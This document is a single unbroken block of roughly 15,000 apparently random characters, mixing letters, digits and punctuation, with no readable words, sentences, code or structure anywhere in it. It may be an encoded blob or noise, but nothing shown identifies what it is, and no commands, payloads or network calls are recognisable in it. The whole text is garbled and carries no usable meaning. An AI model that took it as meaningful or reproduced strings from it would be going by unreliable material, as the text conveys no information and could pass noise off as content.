5(^OO@BYt-^-Ue%+5pDsiWN2ByyQU;;z2SKtq^-e|^]kfyIBshu_4^4X@:Oe_zoe%rrA5]uuir}yFJrBX9rxw6rynVrA-WkeThxI0^UFI:Ie5^xyWpFkV:INnUr;({iW26xJx6EEQJre(d~pwWfD;xqSeSSQtSdBA_eTAp_AoLp9UWFYx^x@VOsA{FtAn_~N|y{efrF}KzAeuxUIRkuI|;&xU_%-7^@Ufxfs:WSSJk^nz:Ai2O^n&C]|Jy}|W;Wp~p&nAyrr&W(yUWr&|}yDwyr]JOfAB6&(FS@fCJE]fWqVsOL2nkF&7kW2%^^%SLBO/WLdpQydr~wr@k{LnrrLXOtrrSKhDL+d%rt/;XBX;UL]9)@];rXWOJ5];iB;z_|~zn+ryE)yJeiRJiUwRAryn]Oyu^Kp;izrUOdCWzVSe9t:R_win&ozhV+;uTiinSoIhopEWoQzS&zSu^_DEkoDu1YCrJtOr)1wS@KC:QdCNiWrrCTSeX)wI@xh]U~Dws-T+{{L)Fwkdd|D]enw5XrrwT:hE6Tu]w|pxyuIzi9prVuux2_TLr15w;y_~;R_CuThN%h^1sxO1/xkwpLetW}prSWrrJ-Brh5uNR-eFrn2FNDpr0}O+A&;i_wiqyU;{R4SrC-rtseJqBCX(05etXXTFqwX||WrykIp_]o9Q^U2B-D5^UwtBui]Wx4|/4WXR76Kz7pED2hToCWFDhiQxIUY~DDOWr;TDrULWryODrroDr&EdT+xh&:Lw}dT)n@IS)sdun/;UssozA2KTiho(R:w(n%Ly7s;O56-I6TVE{Wp)y;oyT/T4oExp~4q+Y9WI60::6sB{|:fuiDzi_z{IO+kThn~TC+-6qQB5u/~E{&Knu]OIxuFRLOy0CUL5xBAB^+pD@]Yz;UI-|/n(%dKWurDEq}QpTyAiBY-|zJYorV::6I]EVfLp@fd0pkdrrWk64o(OI%;~^qdWIzL4C1@pD@R1hi_px7)hhAzAuBYIr^dWEqwIxSFdI/oouyd}S)Ct65~(k}B+EA{}E;0yX{;%0nX{k-1k60e^)~+Q{r~r^E1eWLktS}+u+]RI_qz+i(~_IiAX_Ix~Or9@W~YzJ]OV0@@r:yit|]NeYYV5rrN0;u~wRVou6AKV^w&R^WB9UN~Yy(BW0&sXw-6hSYd/C~i^xs@eFeohk/)iuyXQIrNEy]~z-rD&ywUAzBSIkB--}y@;7B2XkQQKrLhpxADqYAQsp}AdT+U/rLJ}y{o^iW_|6r]qFy5rW1p;:JVt1(XTCEL%p%CL]yrR@+Tx%56uzyDRqN7;xox^&BxO/BRWkrpCdi|uh]2V/z5YrDEA@;z7_R65^ryR_ry4Or/6IJf0nBCC%dk{Ed9Sh7+&SuuqIw/-hQrrKr&+&VkU}rprI5hu76}eSKhW^9u]|)B+_swepCFxfqD~(dOe/:CehUpEwJE]UOi5LUO-0/Ew;S&wBYE0r+uw_6^~VpE0YIr{9zSx&1_uA6@E7)sUY&pW6}NifIi{p-~qrO~(CoNtheRi1DS|]O5xL6^EC(2|e^T|y0B+XIiyEXXF_5Sdf9rB&ERy2wF)E&~_91F_tU@Bs-e)tV5@zit_-C9A@1xy4Q|Q6n]NWytt4eruhuhuhTAwVurB:}tY|1x%:TXu)d9s]ixNCL}z+D~/N:FX2|6ze5JXrhsspK&XR|&sL-qt-J5knN|AhYzD@J}&Ynxt%5xD~u_OLpx/KyVt6Sry;touTO(dpN{|IUk1uo~p4R]4qSq0u{46r4zDEpkE:Fro0q0JC~iiw)x6:fSp{fVO{d:+rf@prwDO2(q(pJI(rO(-IV|U9p]qx;~QREz;r|owkzfq}KNp4D@ErV_6kuwNt+OLhAII~VLt^K_-w/kzx7hn^@_pwni+r55ou;Y%~;OL^2;yx5)~Fuz~;oixss}]0hND&/qLt+I}phYIE^&QkIsWurIOiW16Q+^NhwuO0:R|Wd@4eW_C0LXnDz6ou9Rxo~9|o|RShWXyVqhtI_rfDqB;ryzD9BL6xEyWqk;xBQe{)hTR/hOS7f_YE%5TUXpK-71F]rAWqxz@e{k0xrtiC:hn1-rS6fBX6@zy}A|Cn]1;5VysKF&259fu2(o4U6y)YWs/V2&hzr~@E{nx@Thz276%pWX9kEy9zEk^eJTriCxT;z6k;oFTSA-/7CwLF:h-rFUw0NUw}S7NIhd|KD]&OTEipCqJzi|B@;21XyQ:yI@BkEz{LW+7+f(B7rzJz1RhJ7WC:JSzYXD^ufK(@xD(Tr0)Wy@Nzr+2OR/_7f]|^ENAk]wu{9:-x]_Ry6-k@FJkz_RnNY4n)YdI1FCEVF9R%6RO^nrr&hW9o^(^7~S-diJK@ei6rIIkRCTs;roO6|q:^I}uk~2]7]Tz;IED2I^6FUyQRtADCiEUV2/ONBEEU)rr64pw+1@uNCrf-zJsVx-]k&o|5X)B5nVy:EFOK7t)xqxysY-Bd~p6tsp@SKpBUsrx~rhxsT~6)qNQnt2B:B-%@+KX)|XY/iJJ_L572U4;9{4;W%qXK|RXDwItWwdVVW}V_i]tXWxAsL&tKUrqr{DV/heo-5t&WdA7%tRDQ6quWxpEYi@pSo&5Nk|V|@Wey^ru|55SV0k+VSL(hJkW&(zh2iw:szrrk:pJN9pw94suk(;5oQk]7-K&A^n-s)E2k%pxiOrYp}TekhpxuourhwoIqQSdw-B]UiDENdzep4+&DN+~U|n)UuU~fnk7qeE4f0z~0A)zCqV^/_p/Tztu5&/f1+DL+ReAp1Ik~Ex-|{BDi+J_sroTBST(NeS{{U+6U|Si6oFh0W@o+%N@n%e]h+qrzuNYE0pyVqe@reBDrzK-t5~orLTpWAhOw;}k}]%VOUf97Y-R4e}N92%FW(5DJ^rw}wNhuY/rrsp^KI4rut5@4B4I6;TuTkOYNRV-F)z4&F:J&T67|(Aq}~4@LwCwf5e|}&A5T4i;WE@w;x^+7%i_:q1AK2sOO11+Ktrrq5yON%W}dwKJ4FtprXYUA@pWCroRKL}w:DRz+9nJ(&sRIrz--I;+L-zyJI:RLY^:9U}/w};D4UT-DI-NILIrI@VorTy/rOLrz%+;(2nkX{C;fzO}eBsreL]&5SI):u9LeYA)-n_FxpI_wfwV{EAXh7yQTo2~or20sR]qeq{Ro6U}QT4~K~F%x60e~UEBS|^R7Y)hR~nWBu+k%^r7ieIr@E+]xLIUqF^rQ]^(q_sxn]hw5]:~k0_7/d7r~:ni%{~UILke5hOz79|}DI~]ErN~tsB9ABk/yIr2;}:~nEBKR~sdNhidCkC6isUWzVUS6{2FkXDq@2UN+09stLk0kwTn)XnUzx+&A;q40_(JqCUTi@^_{YfLSSo(f:y5)ky-TWOE]Dd|/{KD@Vr957%_]y:tqY;tUTJRTx;%IzIWi5Y61A/LE&oK)0Xe^Dze_DtU;s/yE6LsnX7%i]Ce&_pVp&Ru};TS6}nnA6CNqxrR2WCuDWhx/~pu^)rx&Ksx46Yo4fY}eEdqB]%TUq{I9qS)}tp)OK^)h4hwiFTdk5Y]IrxAdFuC/d(;2Czqxq9:S1}KYeD]u%WEuEK7Nh90BN]f|JK4N62wSYef7K-ee^2Jyf|pIzJBhhO4RonNkSVYpiur-~9ekX_I~IW:zy577K(SFySD6rqeI)~(weWCI-6k:O^_95ArUiF&]]o&-]6hf6RB(:dC~zEwD{@)r_oUILs5J%oer4Wzux&4AD/7N2p}(LsyxNk|6TOWVkhTnp4dwWBpkkr~ILJwW|o_kRU6+rSI6JX/Q){^-]Ox^BOBz-pVOOBx:4tqu-N;4-w0TOz}kKukCUq0BzSFk6~nyi&k^h:;9kiRB-kxp-6:n6L@C~0})NQB@pu_)2@1(}Ude7;W5RoFT4(^^fIOEBux_X|L@dN%1s{%YsNhTQIX5R)QXe1+02xDs{r%FxWwT((_yEk+T|W-Wy)}uuWw|BoySd]-0RRuOA|uw+kx|VBBEzwIkDDWOyq)qrx]Tx:%zkE-1h--IS2LkErUwzWrI;;;O5u-o{%/FpCk|{zzId~IyWrII~yzBEwAAAJSWrkw6|ppr;OIWEzx:6BBpOBJ+ixr6SOpE2^qdh-^Ir:;-TIh~nUUWkWE0LL07%]uAYOO-dfdqRhnRA&;utWWWW;i:6pyL^0IB_zt:5OIpOnr:SJt7VR66__OkzJz00{0quxxw^zSBBBe~I~:dkk}]]k+zsdBBO^qUiiix4FrANyNf90ix;617~WW|ou}~zS+W|Bu}WQy;ABB0iood~AV]]U+AfIYe&AVkzfff-]B(4OR}O]sy&V&9^N^@NYoX-]}}Ku4(BWWq@IIy+hi4wVk9;i5i)EwUCnr]:/2qBk{kpyB9)dDr;/+}XxrKFIs2;1n|U)UVVLqOIUwTnk29W{]]xEx{QN~JJ:X:0VsVi/(7ffUNnRu}n%%+q&rreK^(77Y_%J+}{i5e9Ds2oDnR7/k(D@Q%Y7prEVd;r+Ix4O-WW}exChhRA;_+6kts)OW-O)(;Ep]}R42dz99SUFof~O|zsp-4trDwde;ItJOnE1wpqss~W0I(;R||d)Irn&2~2FA^x;kYd0-VKJ+~~V%J}wwqyp-Lyy6y4pRuq0K_q222fdS]67CCRId;6w9x599OJxKO6S:d%%%hK;5]WJJJYK0S:X:nC6zYotJBK:~~f~fWJkwK2hSE)kJ4:iix:hQz5TSpU666OF4A~WW4Rupe};eX0BAtut^W+~9sLBOLIpiXArI/5yep2qL}JJF(NV}WJ]R}695WuFVBk-(rWe(@s{]5@yxT1Y_FErDTV_XKR5/}}U{rw2tWr-x{T5&2fJIV&on-yBUzU79NRy)]o4kQz-~CBph]hL(_y)/wCLhrDOp@o--zxtC(E+6y6rwTppro%q~@IC&W0W51;dSQBWUU9JwL5Ep{i&L-f^1VkNYsJkNeS0{V&qS(]o7r)]zr5Oe4RORr2y(xrp2yhJBu;)hKnVpKFf)VR~{Q5V9Li]k2pFd^~t-R:toDI0OxkedEuEw~uhh-@RtBfFY}Xf7;i]_u}TSVWOrNK-{pr6NzFQBK:i^)di+|uniBFSD6id}zIzNL}rw4yOJI7^Ax7w1Eq4Y%J(-:KDWU^W5qx9yh@C)pSQVk~:f5ICTxrip5FA{E]s;//r&BII-:JCQpoC:0:Yi^x}X]6qnrO_6UKFkJEQ1]^XEdB597f;]KS{QyEx7&rEBJziNK7L4Bq~DSOqFizF9dRr2XBCiR|Dfn-p&krwYE^x&{u}D9EArEfo%-F(4uB-Dex]yr%E-+1;Sr-0@rxrBFryup2Bt{nO~:;fK-R_7SpD00~y-)k~I^}_Ln_~2FrTWT5u}t1IeR&WQw(Sz0}J~u-RSKA26E(SOh99(R%h|)k+/x^:79CkLno+wdpX@DQ/oX;Yt712yp)Tp~h+}tVDdd}]USRChNC-OpfF4IU4FyE7+UI]Fut9CsqE~u/7%:-sViEwf-9u@2+0WTrqSSfk@_X/WYV@iu-yOIfKS%i|VJkwQp9_iqs6E6:%hrtw&fWuC;X)^hx~hA+:Np}tirD5AK^2h2z_x}yrqxR2idhrwIz&tKSB1An5:Ad0-q;K0}s_]k+ysR}SAuA~D0Nih|RVD-Jn+z]^Qkdx4AsFh+XYFxVDppzJ+~w]AyAz6:wIq1KQe(qQ0Wz2odJqX/TUnIWq6rXyu5pV_uiB~D9F60E~@u(/yyWey}hxur0|5ToDnpL%iE{itF5urkL^-rU5wVJWhhO|D6-+_^SuD@Rw2I%ihC(UuEtBN^xk+w6-J6I0C-f&BRsJ:z(]eFs;Tq6^L6I_E-X}-IQBC4:7JwO~Uq-y4}}O/Qd7r99RX}|QoF+%swVFhY}J-%F:h%hW~1ed-y2+d&+()~w&zk(u;|eW1;~z^-Vn_OAFdQy~WI/JA1puqJ]6yErhWSu-+Fkr7Ahu~&YRAWJyEOny(()i+RL&iSiIBpQ&Qpu2BoS20;)+qI@qETDwfA5B:^t~Cko]1kt)6SD+~xxFzEIh(rFy-;+VW)K5i;Q;I)TN:EJA++]^:}DqSJ~Wx5So0Bqed9WO~|}sI:p1R)wL]++r]kWJd]U2SQds&iJ~i&9iILE;D5zxY_We2@&uUTV^DWe0_pVpuuiO&DU:prEVDt}TIf(xLQuU0()trhx}p~SO-}]Q{dL~rpUNDut{kX/VxE4uxC;N)|nkkId5]wVVy(NAXnuhS0W9JryCVy]By@Wiq16We^@UTsRkAzWdN-Ji];Jf1XzYr]]r:q40r-{X{{VI6skyzF5dS;BOO|;KNW}C6@yN4NJS+6F9w4dp_~n_72y^|Q2zyQhC9:@(hI4oIV@]+9;ewk20I%)WruuIrqeiR4oN%z0A71yS]tpE+LiAph~):AzAkx7}NfAr(JO]rRh;:-rK)Inef15xWY4ST61yiI]0W^}yQhrK:rpzz:JDrKy&tfFW~RJ|5Ax]t4VN@@kd-Jh&Tk}_zK+yo@qEY(WQT&w/OrhAT0I;ee]A(@LJK0Bhr2&|eIpnK@rz;B|/IE^wDzo)}LR^fDd_z%xAn4s4fopO&kr9KVVewr4DsXiTI7CJ4VFYrrp-(oAtO-w~D%Bdk6{iKe(yN(hDUCw-)pnT+LEp]^2E95Uph72^NCIqzVO:wrI4Y]RS}r]Rixey/YX{~_Et&1Cw&odY]CF}du|X7{Us~pEKu6r1]6uB}VN^rEU&~&WOO6+fnA+pQi+Wu^B|^uD4qD]KSrEU69y)KxUA]6(Qf@V|I0y4OuR%r~q]Q@Vyh9~+fsI1p6~O}pyeSw1LuxAir6@zLTA)o6AqS2As}ChESkYSAEJQfSOeJrUXQsduN^hRNTftI9f0NDAC(x660sYyn2f%QsY;+q_:/4u)2t+J65fJ_NAoJsr]EpE{Uup{OSUn5eW:qOfnz^];LrUKyR]5t7](DIWJU|h;J@ru]n]K|1rBin+fh_BLD_U}Bur/0T+e{^IFUL]Ld9EuA1rVsXWF1RAInLEC7@]IYxE_75]{nD+7{_BE:|~dwJB2{}Wx/9AQkn~Q9pB)uR-Rx~UxLYkz+|A/NwAh%XdzwyrU/NWU55ktusyDuwNXxwf/Q-YyN_-TynN/~YABERfAk5fCrKhCrLhRu&6rD_]XA{BpzdW6snhTyU+kdqI@f7I^iod;N&f4]{pW9t6uOn~UeBfw|Srn9op(IifWNQ+q)F;xeJzxt9hWNDWwifrER/%x&AeR+9K|+qns+I1r+-|4VNyx;+IqfV9srxyIpJO}r@uI&DJphzLES2fx6SoOf0}OS5E0EoA6Y]pDx9%9h-w9dr~Rd-}&V@9Ozr5uu{6EENyqdL1BzL%0e+29EU/IuokDe)U0foSx]9(oYFk];T|rh1X}Ez^&]zX&Y_Jw6;@|]-fWY{CV6e2|u^hRxN9kuLTRNp)qtVRu7rA}WnUO9_U}BrtS)&Du):W]dWpRt4Vp6JdhIYDV-u4]IpBC6%r2k5OOk1nhy6y|7:{--IqC(xEqCtEO-LfW~Nqh7Q{uAw;4~+_U-RLsC|oppwOk^pNWCIwxrKunk|4D~A/Duf4WWN//@]BL06]qInFCBu4EOBf~Bo]I]^&:KWo(;EJA+C20iW%df~T-n~fwQkB5YxIr%iNXWnr%Dpr]iApT^+Ad%VU^DS^NJ~A2o^U:OpEtE+oY(2NwV9-YorEY@IVuf6(p_iYSV++0S2UNYEJ2yrAo+DYEEJ;]RnQA;rpd0+W~rrkwLuw]A+y+oIpkT^^%p4LpW|4EL65Nood2UpO)rkL)BEL-@C@yr6TSF}_YoOY;yw1^LR|-NI6iREKTu0Q&yCQ0o+&t+qnu0rdNB]r]-uf_:V@-zrNnyVsF+Br/_Sr@EkK_]knoW2(XS2Kpp&sU~@wBWBzXK9@DB-_K--DCp@n|;hLp/nId5JE)92U|B9OD{@(d@^kUyyruzk;U~W~EyoNC5zE49x(Er_hRu(+CC7u7&Y~RJs^du^hw:5^dxYW}I;r}w(p6zofTy]z)6sE@YsIk|Sr(YAIw|hU&9X6)Y4UzJxixR4kxJdiJSk;x&-U&6/I@/%6(tBhW]NrE|:f^VUSw5irq6QA}C~AUUpWo;BuUBdWz~errkuxJJiiES@N@JD~O1;^Y7++z{0^ifx(2+o^7pLz]4}:]h)fOtfqsExr9Nqq)NkSzNr^6UA6kf-r~SLYkJDdBL;WW+0r|kxO|IOEKO-Y9In])7A6k]DEJ~5qKi^xAVuq1)}ULR/d6C@pV))rxI7%DtIVDyV7n&J)-]^%hCD~S9C_:&_^67ExKBr1BB9Vifhr0V5)+uVUpBd0WkpD^6T-E)1+W61W~yC~A7XRkBp)4yxo0yiWE7p(@y655B@TC2eA2-{{-AU1+(d6nJKp+FrdW^C)BeT7prRqDrS5tFE41u-eKWiLiNiO&p&]SW7d+WVYpF-XukN|&:k7C:+zzVA|V+JVKUKiBV7No9yU+IRqpp2)ANXR-N{DJ:XsOU|4iUIAIxw@p+E@h&(E@)No+UozCpQonf-2}ru5DruLrUUewURJJi_k@2S5-2^4sI9Ax+/Wn+@2r_BnDiSLDud;|2oeI2/@+h&n&xurreVz-EN5/6:s)%26SWCD6piO/K~EJD~]w@I(zWp(+E6kupw5F%q4u;oUQzz{NVS1rdD:w0r~N09:%~hA{SR&w}hVkS@4Vr5u^EI~u(rW1%60s6h(BoWqoW&4|nh-EN&TYYkNFy)9zF0wF0q^J]t{UY1q2yr-fKo_%_]EfQko]+CuU:^u|xC]AxCz{0AESN|E_Vsu;YStkzu}ipz-k(zU^65N2@h}VuwyDUC~kI}Aoi5|:houpu9txrANt_1IU6yWO4rU_^oE2-rA4u]-_qdpi(C-&S5B-IqJ2y9@y%6+{h]^|K2y0}xd&Y:qxzW~L:n996-{}LOQ0KoQTz1f;1xe1Y]fXO1790KWSyRh1)2dWhAF2JVrq&2(A6-Vo_R:JIRT(Uw(wK;^~2tNz1I29w|V7&Uu@ft(E(_WEdYu2|ShNO}_K0tJO:)L9FKyIU(hJ^%dK-Tp:ETE{eFS~^B(i_VLiA@xh6Iz{Du_{XDF;Ydh):)N)SJWOS:+KnLyB@+VAzSJLs}B/&2q1Un]1B7rk+^rk)^E&yuuru|B_r;iQ}xUB1u_&E1L&YLEWf(SnI059J+p-QqLwIzx/@Jf~tkiTsk(DtfXr6;S)t(I)hO^T@wDDN4VTW~UENiL]rIErW7SEuVIrOprLrrrrrWrxTrrrxe{rSRIO0WtpDrWLx:hI0d+]^-fqhErIWL~9~|yJyk50-A]WEpU+I2W0{K&Su6u(_rr~RU+qTiQ^|JuyVd+^4~p@~oDOyiWkS+{%pDz+W)IO0zNw7TJf%F;yBK(%2pWU(I&IpzF-L@5fTh&5W|oAhpTJOkIWurpe+d6ID;xhDR-iV6DyL]rBD4W_ANwAY}7_D5R4+Uiu_}-zptAq4JKQD)6R@trAWO%fet2+EyF6y@XYw9qLnyhzzCRIIX5uKN;6z:~WD:;}dRoBzuip{+:9wQL2;k)D(dzs1QD%eS:hzEIziNS9V0hh-drn6oILzEIFDU9ChRp74y|p0pU;}%/pD@//2B~]SUO_Boh%_uKCI_O-;wuBDWrhuO-~Q@eOJu/npViRN0DI-kys@+(x-oJupWIEEhDkIrrI~h6rxRuidkkEt^i--~E_];9hhDUDdWxkk-1ODOp(YFhhEi+oTEE~to5rD-D0}Lhukw)^dx;;WLpODp{_WurSrSIV^ikIei)+p-Q+Ep2h]puLWYBVrVRRrW~;W6whqhEzzii+-Eo-Iu+i9wiIxFrF]+fpwEwrr9EAJ~xA~SnAUN]9WiBRESS/:(i]zx_nUEA+yXSpTh(q}ku||CD}VS+i~E]Kq]]+AYO|B0_Ur(~|U_4J]]AF6xY:AOx0IB(zEITh~r~2I)II~kBW/4)-I5i6:(+pY)kDSzKxtiI&xDk0L]YLdK:}AOzt;fUExS}{}^D]4Bok)AhNV])FU-Q}uFq2/-Ak@5YCz~k_7R{WD(y+F)B^k@sAn&U_d4nSS+_{+s4uB:(7s7S^~0qI0kQLu(CDs9yWi~9A]EuB+EIz~kSzRuVk&EV]RuIeyw]V]@N((A(&|44R+uU|0(-ABnir9&LAFz7T7+9UJQ/t%9E)}hrx}_4-uD7Yp;TxwuK@+-BA6^ShxRdixxzyW~-RoFW2q5h66h/xTxzy;_zOWo}V4@h}kwCT;tV9~roUfJ]]/yr6S0XKVWi|AEtJNJBI9:rqqRt;9-x&IYdfFnUrx/QBBEE9+d~xr&EnAEd))Rt9BBdy-{I~~&^kRWN|+2@hBSLL2B~O)XATOY66NYSS_LqwEVAKJE]~6_2:^1);zA~;rd5wWdeVeOr++hxrdhNEANu:59tuxhfhF7J:qD]{TiV&]9KhkiRfph&)rpryWSXpwU2+ek@4}B)@1kY&)|%FQ:z~AU:oo;UpV^SA^yF)u_2xR6KK1F)1u)52%^)]uhF0n]Ii]K2;)-twkOw+rxEF6yOk:Ey(2f4rw9%Tps(T}CkzA|r5]Q~zu6skIiOroCD^;Rq~BFdYqN&2hx1w|{4rqnSux-pRz(pUu9iVW+ouoE]KSfx]pyUwO0&NI0SwOOC/Nyi0WEdF~AN)Sh+XAzyDDxu5|fId}5zVJu%+4BF]WqtU4:dSzXnp)qYKoIEr(rr5iBh_Ad+)sY1@JiQJiE4QkpCp]zW5&|]Erq+oxrNrIhkt0WqRCTNpnEUiEJipn9W5@(ut2NW)TQAEBiy-p0nzNOVfSWni^kif+J&T;Cqnxph|O+sFDk;Ar)~huTyW9R9ypJU-](-Fd@5Y&2DqpiWyCq-NzA4RO+f9uh]kyrS60r_DFTsT(YFUsw_^Q5RqXFz-np]Eky0x]JrwQ-@5rLE~OkXDRo;uDWF%/eXx)Y6&pIR--ArCr-oIi]WOsLiE(1fu|pEVuOIi^rkrIXCrxw1p/oNK&LE1k1FpRC:oq-EVqWyf]+S]i5-Y1z|LO7dU4Dq}-J{~LWT]NtyU-odIrJDhxrWX;r_wYJUwwrAFhRyxEQIy{xWhJLhEzx5~hn1^W:^Q6E-Tp_tVLyU|zfKWii0xBhdNJEBEFzh9tE5)SF)kN5(]WEOu_uW)20~AtXEFJ&O)0O&Ku)pnWSIhwk^W]WT4~DudUxIUOAN9I+W2Ih)i|orKqxpBii6;2rrW2TFuTiWJ;FEA+&V|:J~pN{^BF9d:BsLiRIp;B(J~p:(Nz06uEJOIp~Dpzx}DpBh(95WV-(qqVynC6z{-WrAf4X+A^2Aq-Oz+OuXy5r2y5ErEWCN)-//zC+2ywN7nJeqyWq|4rf-S|IA_Du:1XO_)sUIu)&ww_f)oJJD@kuIe~yE]^WTEx}dOATNty:6KDSUeOeTx26JT2-TLUrrrQAC]z6hIph+0p%:qDL~WNOzh&rY6{ASU7Y5|E/4WuKNw(;9}x+Ipxi4Ohp{z^FwERkuppdqw|0Fd6]xEW:B}4dBYSq]NUTIC+q1F6~1^d~hTT_E-u7VzI0&r@:5-R~nQBBF&pFWN:@|kz{@F)&kC^nw_q6Eso6@;U|5|I+1Cz%VBpd4oC+ye0JJV;sSE|s:zx:x%(uzo_Oi_ywquu6rWhw9S~+WC:z~;)pzJiDq]Lu/oIqy@JdS@_o1/S0}nsAyB;o&k;J-5ACqEuAU+u])fWx@W(UA)}qz{AoAVYVVoq&+%~iLkDiJK}VyFity]k5+-_5d44|isU6X(|_FV&zU~9DkpxfRiBnyrKuXNd_4Ek/DhAD-9|]Y57@;w/X2r(F&qxE5;6f0NBN(zO5ruf5Lt_R+(DID]xr1wL^;X~BDDOuU(5{-Ii^s@d^R6n0^eI0YO&/JIfw{VnUU^utR~rONBy|R|p(Q0T;rf]L@NeoTs6wRENzVnqz-_dF]N5QU|kWpo6SJEdO_D^kW@)J9]dI;)q:~ER:fdiBJ-62EdJ(OqL7&ooq_qI+wNN;I4NBIniW)|SC&x;WA]|2zB/KyTE9TN_|Q}F}xfBQI-XxR+yE%hSOQxTJ^A{OE}^K92eIfxfFC{UOYAtqtU%-rONtBwBfKnz@}IDp7zSp;4KEDF^fVLIsJAe;Bu:{hCfIp]E60L0V-QtVOu+5WV{nCX7(Xi2UUFJf/%fF@Y~p2:BR{~qWu:rXC@rI|W%Qst]YBnDY%n5Iq-rA4wS&7q1D|Un(E&Yx};XzUE@+11BD@L-ry0BN(kN-C_;-9Iu||WIrOr&EQ@~tkWSts&Xfd;7)iq1|9n9^zhW74rIskpyX:0+4/Qti]k+/wx]QopUR{QTozIp;rELnFxAsVsi6{L-&Ft_EyhDX7&y24|whYhdRDrL7{BfKO}EqLFiiTKoqi4dt-7WNTt|::ikzE0{isuw(f:sNX]oi6)CI7;CpJhUxE&IxI9]~0uUiz~(6_&EO]Tz]pVE}]h;|W&UCR~i|72AokA]E99(KB|7+f6VEoRfrn4;6Xui|ED;s)@f]puxx)peB@pr~{}B5zx~K+rky}|zDsuEp9-rp4pE9X0()&6d+:]kr^TVC;EefqTeF{ifQ16tU4^dYxxfKNV|AWW|fIE&W]9||Srt_}C+o7qtXtTt5+RIWFs&W/&k1R~EFpqEKWDu^hIrK99uUK9uJo2xC&puwArh}qIrTqRY7rCE6^DzA{Ixd{&&K%9B;O])fA@)INp96&/ORK2ERS2fu/uF0WrRhpdf&D(~BeOf^roJEe_RC7~J}+~(s@q;k{I+^Q+JV]tn]ysnB~Ur0Brq4UWnIWXNq~LJE&_q@EL+pWW{kWIh@uABSU~A-RJ~9{+~2EAO2{VuTEhW~F/ORu2ShrE{&kSQiU+QSu;0|hTrC^w]W]BJ^-Jp|q4NipTS~F:+2yqokB1--EBdkdqLR|LO~{KOIyKyr&sdWQChC:JDRz~{h;u@9yRrxpCLryJK]6NuIhKAhUzIr|whud%NW;s{hr}:xdohEf1r&WQ;u6wSBf7]Dr4xkh:U40)n~^p(&7%L-ifFO|^{@qoFDw~AEsBh9YrFoBnOW&A/si|odWdw]rf|{Endrp/s&IIC9()%VN&SKfWFsd9O_rE2q(w^w;9Oqx9fUp]DVdAN5uqYSWnO6u7h76A6|hF-]^W6sr]K+]1z}Nx]&B7)]S7o6-VRE(4^+pxrf--yQi+}9Nw+IB0zBBStyrs4zph~Dy}{@-6IS~h{FUiidAEs{fXe)B}W/U|+F-6zwUA_fh%e1zzKy(@{h(qyD-sAEBqwo+/e{NC)JIhE/WXL@EI/4(o94fVUfA9B|]TdABfSyNVBB-nz1(uA^-Xs&B/1SI|&T-K;N(||+EK7&Ve;Qu0;{r9A{r9;sr]T1^(%:pwW@xfQqh+KhE1kCEAhRr:zJpA+XQpi^IRurSIrURWtWtVzs9~ViOpx5O0;x1rp@e&poXVpDErAJS}pTN}qoJuWu4AttBAh)CA|EFofKV~fT/nVDRzuw6Urok2S%6Cux^DtT;Rz(%qU7pC|%TTko@2+Q:}rY6-h@Cpuk2puEsJuwNIhn6wO_IOxhKIu60uE0Kuu2uIYKn26w5Kq-fO)~TB)f:JY/whyF1k&/oq94pr-yV9e(7&J9d+)p@6qKxo-k@EAA^}W7N^7iQq-fO&NBF]W4wi-BOB64(67:ooJqK4^BNTN}@6+)Jo(t0-7K+nI{ho+~t&N:W+W(o96^@S7{{WCdT++Ctp^pIRA5xUUwKpC~pui97/(2z|IR+XN-oFEB12TuLJBIy4J}({WB^d_hNxfs|E;U}NfDC7@IUFErV^6::^i::S;J@S%J4B:~;6LuneEINN]nnULI6|LreIEpE+Iw;Fph6I~qJ-}}qT-~7zp-Nx0uwrDoN+BwTT-C6(+I]x{]Eio~p^^VO:dduDJnzSn:x%]d]dK]LI^JeA]z9qY2(AruW%:i22:z9qJxorL}4O02hW6-o)09S5_p~tWzyLyIy4ozWXiOoYorEzOrrL-I;QLIhyBWp1^Ohhx)k0q}rwOrU^%-hJ%~q]@q{VQA//I|yUudrwRO2y}TueQ|NnL@w1Q@r2yqy/qw~;0RRf^^]+Nx;t/DSCLX6-+YU|dLy6F}pS_Y6^X%pxeQ+6eR+/UBi2Qx(qy~Uk|/BpynUkxOU]VSBS/oW(&SAS06hVYoiN5E-2Bk]T+TfqdL-/7XW2t2EO+VEknnz;NY]q]4pkq(iJUq-xQ56(&/kf+prWACkYJ9W1ty6sJL:s_t;:Opxf}qq7nhAzuK^xk]rV~ErEK~^iynht-AB&DKyV_:+RethOD0EuDYW&VT(u5~I5UUu{~o6Es2;i@S:p_/BF0BIrJsd|YiY|Fy_pnT:|xou:KWywRVE2dIBE@2B/QxzXL~E)5rE(}i];FDUKNJr]|hxQddrryI:DrNLirFLi9prk}@_DxyL]k7QDuOUruY|hqI{1qhzt6N9^y-JDxu7)E0tdyhL5;6)0q2z+6i;t_hrDBOYhCEV4-uyx^]YzJ~-@--&nBC;)^Nn&WTzIL4:]N|2]-^V4J^4:J52OLR2i60R]-0/1Nq+qJT(1^6]((IkLWAC0JD-R~@CxrONdC-)KE&r6+TI9iNK-+1-u:iduEqik;UX|z7)xuYL-R9J]p|CsE@EV2dezVW@1IYrR2O9):O2)(D&U_zNS]VrhVnyAp{rBz10E2T}IS()6R)exrLUh9We~Err0Ew@o]260]^0~edYtWuz~_^thf:B~|I7d_FrStF9SV4x+5_h:5_-dT]YOVT^prL;R+05/OAsT0L6_I~_4DiK{0Ih2u~NVDrAUprhOOySRV5rzOzz6yryY0ut%kL:Cwrd6rr-]KD]sy+B@-rfyyrq@pze^Y1K@szy+QBksh1E:o4t4(d|%fBTUyIEhdsR@^&RW(kr9Oko^R-R7SqtI/kr:O6tAfnh-V^E7E6NpiCB)u2u)WKdiTBIi|9uL66ALux|_QDe_n0A7QxITh^u|SSd7x)Ae%}Inuw~CI1BW(tA-@skKL5BpNoxWRViW}dC7drU|RJ_9ht-4i:yUoEp0ARyqW0SoU4t&kU@S@pU%zn)7-Aw7L)fIs]%hhzF-OIyBkp]U5u66Su-L/UnDB-e]^^CrLRry/%rXJNBI/SWuz6rfy~}O(eTSTB+Jq^-dwO:pz5q)y-^_}EIEo65Wp}T_FEF:DpBuUtRS/7I|fnAf@fB)-dp_L]kk1&twS{fn2U(]duxD2qTDr]_Qyorn)|0w:W4zOC4zOJrkdLrEnxF7YJ@C79stEXX&Akr9n^kRO^rKwTA~])B7h40FD4Dp%d_/uK-x/OFRz6L0;4UQIn|Uh6q|Bz;-N~V^;{F|C(qEUx:^eEzttwW@]fT^VVit~yF]I(B@-0i2fr5xAptexy)y+QXyz))e/(+A9z(xr^y^kLq9(eWBp;~+9Ok)5zk)o5CI}xBztT(|xx0z+fxkE}@u-fd;ky}-u/